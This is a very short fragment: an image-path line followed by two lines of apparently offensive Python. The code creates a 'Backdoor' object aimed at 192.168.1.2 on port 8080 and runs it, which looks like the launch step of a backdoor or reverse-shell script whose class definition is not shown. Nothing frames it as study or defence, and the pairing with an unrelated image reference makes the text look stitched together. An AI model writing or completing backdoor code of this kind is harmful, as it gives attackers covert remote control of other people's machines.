 my_backdoor = Backdoor("192.168.1.2", 8080)
my_backdoor.run()